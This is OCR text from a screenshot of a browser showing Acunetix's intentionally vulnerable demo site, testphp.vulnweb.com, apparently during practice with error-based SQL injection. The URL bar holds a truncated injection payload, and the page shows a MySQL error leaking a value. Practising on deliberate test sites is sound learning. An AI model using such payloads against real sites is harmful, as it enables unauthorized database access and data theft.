 cốc cốc
TỔNG HỢP NHỮNG CÂU
Error based SQL injection atta
pictures
Không bảo mật
testphp.vulnweb.com/listproducts.php?cat=-1%20AND%20(SELECT%201%20FROM%20(SELECT%20count(*),CONCAT((SELECT...
ABP
Ứng dụng
Bookmarks
Web
Google Dịch
Contests - Codeforces
A
Tips and tricks Javas...
npm trends: Compar...
SQLi - How it works...
Tiến độ công việc S...
Thư viện algorithm -...
Nhập môn học máy...
»
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
A
Error: Duplicate entry 'Blad3:1' for key 'group_key' Warning:
mysql_fetch_array() expects parameter 1 to be resource, boolean given in
/hj/var/www/listproducts.php on line 74
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
6.6
TIKI
-50%
Type here to search
Zalo
ENG
12:41 AM
6/2/2020